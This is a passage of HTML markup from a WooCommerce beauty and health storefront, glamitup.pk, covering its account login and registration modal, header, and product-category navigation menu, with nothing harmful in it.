			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		</form>

					</div>

											<div class="ct-register-form">
							
<form name="registerform" id="registerform" class="register woocommerce-form-register" action="#" method="post" novalidate="novalidate">
		
			<p>
			<label for="user_login_register">Username</label>
			<input type="text" name="user_login" id="user_login_register" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
		</p>
	
	<p>
		<label for="ct_user_email">Email</label>
		<input type="email" name="user_email" id="ct_user_email" class="input" value="" size="20" autocomplete="email">
	</p>

			<p>
			<label for="user_pass_register">Password</label>
			<span class="account-password-input password-input">
				<input type="password" name="user_pass" id="user_pass_register" class="input" value="" size="20" autocomplete="new-password" autocapitalize="off">			</span>
		</p>
	
	
	<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://glamitup.pk/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
	
	<p>
		<button class="ct-button ct-account-register-submit has-text-align-center" name="wp-submit">
			Register
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>

			</p>

			<input type="hidden" id="blocksy-register-nonce" name="blocksy-register-nonce" value="3ff2389ea0" /><input type="hidden" name="_wp_http_referer" value="/product/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml/" /></form>
						</div>
					
					<div class="ct-forgot-password-form">
						<form name="lostpasswordform" id="lostpasswordform" action="#" method="post">
	
	<p>
		<label for="user_login_forgot">Username or Email Address</label>
		<input type="text" name="user_login" id="user_login_forgot" class="input" value="" size="20" autocomplete="username" autocapitalize="off" required>
	</p>

	
	<p>
		<button class="ct-button ct-account-lost-password-submit has-text-align-center" name="wp-submit">
			Get New Password
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		<input type="hidden" id="blocksy-lostpassword-nonce" name="blocksy-lostpassword-nonce" value="65f3bd7525" /><input type="hidden" name="_wp_http_referer" value="/product/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml/" /></form>


						<a href="#" class="ct-back-to-login ct-login">
							← Back to login						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</template></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="middle" data-column-set="3"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="official" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/avonpakistan" data-network="facebook" aria-label="Facebook" style="--official-color: #557dbc">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/avonpakistan" data-network="instagram" aria-label="Instagram" style="--official-color: #ed1376">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://wa.me/03355550043" data-network="whatsapp" aria-label="WhatsApp" style="--official-color: #5bba67">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div><div data-column="middle"><div data-items="">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://glamitup.pk/" class="site-logo-container" rel="home" itemprop="url" ><img fetchpriority="high" width="1295" height="399" src="https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest-.jpg" class="default-logo" alt="glamitup.pk" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest-.jpg 1295w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--500x154.jpg 500w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--600x185.jpg 600w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--300x92.jpg 300w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--1024x316.jpg 1024w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--768x237.jpg 768w" sizes="(max-width: 1295px) 100vw, 1295px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://glamitup.pk/cart/"
	data-label="left"
	>

	<span class="screen-reader-text">Shopping cart</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M0.6,0.7C0.3,0.7,0,0.8,0,1.1s0.1,0.6,0.6,0.6l0,0h1c0.1,0,0.1,0.1,0.1,0.1L4.2,10c0.3,0.7,0.9,1.2,1.6,1.2H12c0.7,0,1.3-0.6,1.6-1.2L15,4.7c0.1-0.3-0.1-0.6-0.4-0.6h-0.1H3.6L2.8,1.7l0,0c0-0.7-0.6-1-1.2-1H0.6zM6.1,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.4,0,1-0.6,1-1C7.2,12.8,6.7,12.2,6.1,12.2zM11.7,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.6,0,1-0.6,1-1C12.7,12.8,12.3,12.2,11.7,12.2z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>
<div class="ct-header-account" data-id="account" data-state="out"><a href="#account-modal" class="ct-account-item" aria-label="Login" aria-controls="account-modal" data-label="left"><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Login</span><svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5c0,1.7,0.5,3.2,1.5,4.5c1.4,1.9,3.6,3,6,3s4.6-1.1,6-3c1-1.3,1.5-2.9,1.5-4.5C15,3.4,11.6,0,7.5,0zM7.5,13.5c-1.4,0-2.8-0.5-3.8-1.4c1.1-0.9,2.4-1.4,3.8-1.4s2.8,0.5,3.8,1.4C10.3,13,8.9,13.5,7.5,13.5z M12.3,11c-1.3-1.1-3-1.8-4.8-1.8S4,9.9,2.7,11c-0.8-1-1.2-2.2-1.2-3.5c0-3.3,2.7-6,6-6s6,2.7,6,6C13.5,8.8,13.1,10,12.3,11zM7.5,3C6.1,3,5,4.1,5,5.5S6.1,8,7.5,8S10,6.9,10,5.5S8.9,3,7.5,3zM7.5,6.5c-0.5,0-1-0.5-1-1s0.5-1,1-1s1,0.5,1,1S8,6.5,7.5,6.5z"/></svg></a></div></div></div></div></div><div data-row="bottom" data-column-set="1"><div class="ct-container"><div data-column="middle"><div data-items="">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Main Menu">

	<ul id="menu-main-menu" class="menu"><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-367"><a href="https://glamitup.pk/shop/" class="ct-menu-link">Shop</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427 animated-submenu-block"><a href="https://glamitup.pk/perfume/" class="ct-menu-link">Perfume<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1896"><a href="https://glamitup.pk/product-category/perfume/body-mist/" class="ct-menu-link">Body Mist</a></li>
	<li id="menu-item-1893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1893"><a href="https://glamitup.pk/product-category/perfume/body-spray/" class="ct-menu-link">Body Spray</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1894"><a href="https://glamitup.pk/product-category/perfume/roll-on/" class="ct-menu-link">Roll On</a></li>
	<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1892"><a href="https://glamitup.pk/product-category/perfume/perfumed-body-lotion/" class="ct-menu-link">Perfumed Body Lotion</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1891"><a href="https://glamitup.pk/product-category/perfume/men-fragrance/" class="ct-menu-link">Men Fragrance</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1890"><a href="https://glamitup.pk/product-category/perfume/women-fragrance/" class="ct-menu-link">Women Fragrance</a></li>
	<li id="menu-item-1895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1895"><a href="https://glamitup.pk/product-category/perfume/giftset/" class="ct-menu-link">Giftset</a></li>
</ul>
</li>
<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-419 animated-submenu-block"><a href="https://glamitup.pk/makeup/" class="ct-menu-link">MakeUp<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1923"><a href="https://glamitup.pk/product-category/makeup/face/" class="ct-menu-link">Face</a></li>
	<li id="menu-item-1925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1925"><a href="https://glamitup.pk/product-category/makeup/eyes/" class="ct-menu-link">Eyes</a></li>
	<li id="menu-item-1924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1924"><a href="https://glamitup.pk/product-category/makeup/lips/" class="ct-menu-link">Lips</a></li>
	<li id="menu-item-1922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1922"><a href="https://glamitup.pk/product-category/makeup/makeup-brush/" class="ct-menu-link">Makeup Brush</a></li>
	<li id="menu-item-1926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1926"><a href="https://glamitup.pk/product-category/makeup/nails/" class="ct-menu-link">Nails</a></li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420 animated-submenu-block"><a href="https://glamitup.pk/skincare/" class="ct-menu-link">SkinCare<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1921"><a href="https://glamitup.pk/product-category/skincare/anti-aging/" class="ct-menu-link">Anti Aging</a></li>
	<li id="menu-item-1913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1913"><a href="https://glamitup.pk/product-category/skincare/body-lotion/" class="ct-menu-link">Body Lotion</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1918"><a href="https://glamitup.pk/product-category/skincare/body-oil/" class="ct-menu-link">Body Oil</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1911"><a href="https://glamitup.pk/product-category/skincare/cleanser/" class="ct-menu-link">Cleanser</a></li>
	<li id="menu-item-1912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1912"><a href="https://glamitup.pk/product-category/skincare/hand-creams/" class="ct-menu-link">Hand Creams</a></li>
	<li id="menu-item-1915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1915"><a href="https://glamitup.pk/product-category/skincare/face-creams/" class="ct-menu-link">Face Creams</a></li>
	<li id="menu-item-1917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1917"><a href="https://glamitup.pk/product-category/skincare/face-serum/" class="ct-menu-link">Face Serum</a></li>
	<li id="menu-item-1916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1916"><a href="https://glamitup.pk/product-category/skincare/face-masks/" class="ct-menu-link">Face Masks</a></li>
	<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1919"><a href="https://glamitup.pk/product-category/skincare/scrub/" class="ct-menu-link">Scrub</a></li>
	<li id="menu-item-1920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1920"><a href="https://glamitup.pk/product-category/skincare/skin-treatment/" class="ct-menu-link">Skin Treatment</a></li>
	<li id="menu-item-1914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1914"><a href="https://glamitup.pk/product-category/skincare/sun-care/" class="ct-menu-link">Sun Care</a></li>
</ul>
</li>
<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-421 animated-submenu-block"><a href="https://glamitup.pk/haircare/" class="ct-menu-link">Hair Care<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1907"><a href="https://glamitup.pk/product-category/haircare/hair-colour/" class="ct-menu-link">Hair Colour</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1908"><a href="https://glamitup.pk/product-category/haircare/hair-treatments/" class="ct-menu-link">Hair Treatments</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1910"><a href="https://glamitup.pk/product-category/haircare/conditioner/" class="ct-menu-link">Conditioner</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1906"><a href="https://glamitup.pk/product-category/haircare/hair-brush/" class="ct-menu-link">Hair Brush</a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1904"><a href="https://glamitup.pk/product-category/haircare/shampoo/" class="ct-menu-link">Shampoo</a></li>
</ul>
</li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668 animated-submenu-block"><a href="https://glamitup.pk/health/" class="ct-menu-link">Health<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2895"><a href="https://glamitup.pk/product-category/health/medicines/" class="ct-menu-link">Medicines</a></li>
	<li id="menu-item-2896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://glamitup.pk/product-category/health/sweetener/" class="ct-menu-link">Sweetener</a></li>
	<li id="menu-item-1899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1899"><a href="https://glamitup.pk/product-category/health/nicorette/" class="ct-menu-link">Nicorette</a></li>
	<li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5118"><a href="https://glamitup.pk/product-category/health/sleep-therapy/" class="ct-menu-link">Sleep Therapy</a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4950"><a href="https://glamitup.pk/product-category/health/feminine-hygiene/" class="ct-menu-link">Feminine hygiene</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://glamitup.pk/product-category/health/multivitamin/" class="ct-menu-link">Multivitamin</a></li>
</ul>
</li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422 animated-submenu-block"><a href="https://glamitup.pk/toiletries/" class="ct-menu-link">Toiletries<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1902"><a href="https://glamitup.pk/product-category/toiletries/bubble-bath/" class="ct-menu-link">Bubble Bath</a></li>
	<li id="menu-item-1900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1900"><a href="https://glamitup.pk/product-category/toiletries/foot-care/" class="ct-menu-link">Foot Care</a></li>
	<li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2965"><a href="https://glamitup.pk/product-category/toiletries/scented-spritz/" class="ct-menu-link">Scented Spritz</a></li>
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1903"><a href="https://glamitup.pk/product-category/toiletries/hair-removal/" class="ct-menu-link">Hair Removal</a></li>
	<li id="menu-item-1901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1901"><a href="https://glamitup.pk/product-category/toiletries/shower/" class="ct-menu-link">Shower</a></li>
</ul>
</li>
<li id="menu-item-5149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5149 animated-submenu-block"><a href="https://glamitup.pk/fashion/" class="ct-menu-link">Fashion<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-5152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5152 animated-submenu-inline"><a href="https://glamitup.pk/product-category/accessories-fashion/clothing/" class="ct-menu-link">Clothing<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5153"><a href="https://glamitup.pk/product-category/accessories-fashion/footwear/" class="ct-menu-link">Footwear</a></li>
		<li id="menu-item-7499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499"><a href="https://glamitup.pk/lingerie/" class="ct-menu-link">Lingerie</a></li>
	</ul>
</li>
	<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1887"><a href="https://glamitup.pk/product-category/accessories-fashion/bag-accessories/" class="ct-menu-link">Bag</a></li>
	<li id="menu-item-1888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1888"><a href="https://glamitup.pk/product-category/accessories-fashion/jewellery/" class="ct-menu-link">Jewellery</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1886"><a href="https://glamitup.pk/product-category/accessories-fashion/watches-accessories/" class="ct-menu-link">Watches</a></li>
</ul>
</li>
<li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4982"><a href="https://glamitup.pk/product-category/food/" class="ct-menu-link">Food</a></li>
<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://glamitup.pk/my-account/" class="ct-menu-link">My Account</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://glamitup.pk/refund_returns/" class="ct-menu-link">Refund/Returns</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://glamitup.pk/about/" class="ct-menu-link">About Us</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://glamitup.pk/contact/" class="ct-menu-link">Contact Us</a></li>
</ul></nav>

</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-1" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>

<div	class="site-branding"
	data-id="logo"		>

			<a href="https://glamitup.pk/" class="site-logo-container" rel="home" itemprop="url" ><img width="809" height="484" src="https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile.png" class="default-logo" alt="glamitup.pk" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile.png 809w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-500x299.png 500w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-600x359.png 600w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-300x179.png 300w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-768x459.png 768w" sizes="(max-width: 809px) 100vw, 809px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://glamitup.pk/cart/"
	data-label="left"
	>

	<span class="screen-reader-text">Shopping cart</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
